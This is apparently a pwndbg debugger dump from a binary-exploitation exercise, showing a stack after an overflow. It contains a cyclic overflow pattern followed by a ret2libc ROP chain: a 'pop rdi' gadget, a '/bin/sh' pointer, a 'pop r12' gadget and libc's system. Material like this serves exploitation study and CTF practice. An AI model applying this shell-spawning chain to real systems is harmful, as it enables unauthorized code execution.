 pwndbg> stack 40
00:0000│ rsp 0x7ffca69ccf70 —▸ 0x7ffca69cd270 ◂— 0x1
01:0008│     0x7ffca69ccf78 —▸ 0x7ffca69cd0ab ◂— 0x9cd0e0000a363532 /* '256\n' */
02:0010│ rbp 0x7ffca69ccf80 —▸ 0x7ffca69cd090 —▸ 0x7ffca69cd000 ◂— 0x6261616562616164 ('daabeaab')
03:0018│     0x7ffca69ccf88 —▸ 0x564e556382f9 ◂— leave
04:0020│ r12 0x7ffca69ccf90 ◂— 0x6161616261616161 ('aaaabaaa')
05:0028│     0x7ffca69ccf98 ◂— 0x6161616461616163 ('caaadaaa')
06:0030│     0x7ffca69ccfa0 ◂— 0x6161616661616165 ('eaaafaaa')
07:0038│     0x7ffca69ccfa8 ◂— 0x6161616861616167 ('gaaahaaa')
08:0040│     0x7ffca69ccfb0 ◂— 0x6161616a61616169 ('iaaajaaa')
09:0048│     0x7ffca69ccfb8 ◂— 0x6161616c6161616b ('kaaalaaa')
0a:0050│     0x7ffca69ccfc0 ◂— 0x6161616e6161616d ('maaanaaa')
0b:0058│     0x7ffca69ccfc8 ◂— 0x616161706161616f ('oaaapaaa')
0c:0060│     0x7ffca69ccfd0 ◂— 0x6161617261616171 ('qaaaraaa')
0d:0068│     0x7ffca69ccfd8 ◂— 0x6161617461616173 ('saaataaa')
0e:0070│     0x7ffca69ccfe0 ◂— 0x6161617661616175 ('uaaavaaa')
0f:0078│     0x7ffca69ccfe8 ◂— 0x6161617861616177 ('waaaxaaa')
10:0080│     0x7ffca69ccff0 ◂— 0x6261617a61616179 ('yaaazaab')
11:0088│     0x7ffca69ccff8 ◂— 0x6261616362616162 ('baabcaab')
12:0090│     0x7ffca69cd000 ◂— 0x6261616562616164 ('daabeaab')
13:0098│     0x7ffca69cd008 ◂— 0x6261616762616166 ('faabgaab')
14:00a0│     0x7ffca69cd010 ◂— 0x6261616962616168 ('haabiaab')
15:00a8│     0x7ffca69cd018 ◂— 0x6261616b6261616a ('jaabkaab')
16:00b0│     0x7ffca69cd020 ◂— 0x6261616d6261616c ('laabmaab')
17:00b8│     0x7ffca69cd028 —▸ 0x7f281ba2364f (init_cacheinfo+239) ◂— pop rdi
18:00c0│     0x7ffca69cd030 —▸ 0x7f281bbb5d88 ◂— 0x68732f6e69622f /* '/bin/sh' */
19:00c8│     0x7ffca69cd038 —▸ 0x7f281ba23b33 (_init+291) ◂— pop r12
1a:00d0│     0x7ffca69cd040 ◂— 0x0
1b:00d8│     0x7ffca69cd048 ◂— 0x0
1c:00e0│     0x7ffca69cd050 —▸ 0x7f281ba51420 (system) ◂— test rdi, rdi
1d:00e8│     0x7ffca69cd058 ◂— 0x0
... ↓        6 skipped
24:0120│     0x7ffca69cd090 —▸ 0x7ffca69cd000 ◂— 0x6261616562616164 ('daabeaab')
25:0128│     0x7ffca69cd098 —▸ 0x564e5563834d ◂— mov r12, qword ptr [rbp - 8]
26:0130│     0x7ffca69cd0a0 ◂— 0xa605d0fb
27:0138│     0x7ffca69cd0a8 ◂— 0xa363532000000
pwndbg>